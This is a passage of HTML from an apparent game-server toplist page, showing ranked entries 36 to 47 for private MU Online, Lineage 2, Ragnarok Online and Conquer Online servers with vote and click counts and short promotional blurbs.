										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  2806									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">36</span> <br />
									[<a href="details/811">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >0 <br /> <small>Votes </small></div>
										<div >2548 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/811/out">Lineage 2 Awakening</a>
																				<a href="lineage-2">
											<small class="pull-right">
												Lineage 2											</small>
										</a>
																			</h3>
																		
									<p>
										⚔️¡Prepárate para la batalla! ⚔️  Nuestro servidor está enfocado en PvP intenso y farmeo dinámico, con Sieges épicas y una dura competencia por el Hero. ⚔️ Rates: 48x | Safe Enchant: +4 | Máx: +75 | Farm & Spoil Activo!  ⚔️									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									0								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  2548									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">37</span> <br />
									[<a href="details/523">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >0 <br /> <small>Votes </small></div>
										<div >2545 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/523/out">Novamu x100 Classic, 20 October </a>
																				<a href="mu-online">
											<small class="pull-right">
												MU Online											</small>
										</a>
																			</h3>
																		
									<p>
										20 OCTOBER Novamu Online x100 Classic + Custom With 6 Stages , Maximum Reset 50 / Grand 10  , Season 6 , New Quests, New Crafts, New Maps and NonPVP Maps 									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									0								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  2545									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">38</span> <br />
									[<a href="details/483">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >0 <br /> <small>Votes </small></div>
										<div >2449 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/483/out">BAVKA MU Medium</a>
																				<a href="mu-online">
											<small class="pull-right">
												MU Online											</small>
										</a>
																			</h3>
																		
									<p>
										Version: 97d, NEW ITEMS who are in the NPC LorenciaBar and drops by box of kundun and you canT get them from the WebShop. EXP: 333x, Drop: 77%, Reset Level: 350, Reset: keep Items and Skills CLEAR STATS Points Per Reset: 250, MAX Resets: 400, Points Per Level: 7/9, Stadium Move Level: 50,  JOIN NOW!									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									0								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  2449									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">39</span> <br />
									[<a href="details/436">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >0 <br /> <small>Votes </small></div>
										<div >2110 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/436/out">Mu-Corporation</a>
																				<a href="mu-online">
											<small class="pull-right">
												MU Online											</small>
										</a>
																			</h3>
																		
									<p>
										Mu-Corporation Servidor Slow  MU Corporation Version Season 6 Episode 3 S15 Activamos Sistema de Votos que dan 500 x Cada voto que hagas cada 12 horas  CARACTERÍSTICAS  Experiencia Dinamica x Reset De 0 reset a 50 = 100x De 51 reset a 100 = 105x De 101 reset a 500 = 110x De 501 reset a 1001= 115x  									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									0								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  2110									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">40</span> <br />
									[<a href="details/437">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >0 <br /> <small>Votes </small></div>
										<div >1876 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/437/out">CyfrenMu V10 Ultimate</a>
																				<a href="mu-mobile">
											<small class="pull-right">
												MU Mobile											</small>
										</a>
																			</h3>
																		
									<p>
										New Features | Mount emblem system | Tier 40  set and Tier 85 weapons Free upgrade with Festival Colection Event (Farming) | BP upgrade to unlimited | New mounts | New pets up to 220 | 1000 diamonds per mob kill and 4k diamonds per minute 									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									0								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  1876									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">41</span> <br />
									[<a href="details/801">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >0 <br /> <small>Votes </small></div>
										<div >1760 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/801/out">AmelieMu</a>
																				<a href="mu-online">
											<small class="pull-right">
												MU Online											</small>
										</a>
																			</h3>
																		
									<p>
										Версия: Season 6 Episode 3 Part 18 Рейт на опыт: x50 - x10 Dynamic зависит от количества GrantReset Рейт на опыт ML: 10% Рейт на дроп: 30% Max Level: 400 Max Level ML: 400 Max статов: 32000 Mu Helper: с 1 уровня Создание гильдии: 350 уровня Max кол. игроков гильдии: 20 Max кол. альянс гильдии: 3									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									0								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  1760									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">42</span> <br />
									[<a href="details/793">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >0 <br /> <small>Votes </small></div>
										<div >1748 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/793/out">Trigger Mu S6.18-20 New Version</a>
																				<a href="mu-online">
											<small class="pull-right">
												MU Online											</small>
										</a>
																			</h3>
																		
									<p>
										Trigger Mu Season 6.18-20 (All Class Combo New!) Progressive, Server Host: Canada Experience Rate: x9999, Master Level Experience Rate: x9999, Max Level: 1400Max Master Level: 320, Max Stats: 32767 Smooth PVP Classic FPS 28-29, (NEW VERSION)									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									0								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  1748									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">43</span> <br />
									[<a href="details/756">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >0 <br /> <small>Votes </small></div>
										<div >1618 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/756/out">Age of Discovery</a>
																				<a href="ragnarok-online">
											<small class="pull-right">
												Ragnarok Online											</small>
										</a>
																			</h3>
																		
									<p>
										Experience classic pre-renewal Ragnarok Online like never before! Episode 6 with QoL upgrades, unique Skin System, engaging Gacha rewards, and a revolutionary Multi-Level Networking system. Explore a world of adventure with modern twists on timeless gameplay! ⚔️									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									0								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  1618									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">44</span> <br />
									[<a href="details/767">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >0 <br /> <small>Votes </small></div>
										<div >1598 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/767/out">Mu Cosmos</a>
																				<a href="mu-online">
											<small class="pull-right">
												MU Online											</small>
										</a>
																			</h3>
																		
									<p>
										Classic Mu Server Without Webshop with x200 rate. Castle Siege every week and many other event every day.									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									0								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  1598									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">45</span> <br />
									[<a href="details/786">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >0 <br /> <small>Votes </small></div>
										<div >1466 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/786/out">METAVERSE MU</a>
																				<a href="mu-mobile">
											<small class="pull-right">
												MU Mobile											</small>
										</a>
																			</h3>
																		
									<p>
										METAVERSE MU Crossplatform Available for ANDROID/IOS/IPAD/PC/LOPTOP									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									0								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  1466									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">46</span> <br />
									[<a href="details/743">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >0 <br /> <small>Votes </small></div>
										<div >1463 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/743/out">GoldenSquadCO2 5095</a>
																				<a href="conquer-online">
											<small class="pull-right">
												Conquer Online											</small>
										</a>
																			</h3>
																		
									<p>
										 Classic 5095 ElitepkSmallGw Donation Kinq6 Vip sistemFree items 137Lvl New Quest Drop Cps Stone Dragonbal Cool Server									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									0								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  1463									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">47</span> <br />
									[<a href="details/68">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >0 <br /> <small>Votes </small></div>
										<div >1390 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/68/out">Lineage2 Interlude E-Global </a>
																				<a href="lineage-2">
											<small class="pull-right">
												Lineage 2											</small>
										</a>
																			</h3>
																		
									<p>
										Lineage2 Interlude [L2OFF] Low Rates [x10] Live: October 10!									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									0								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
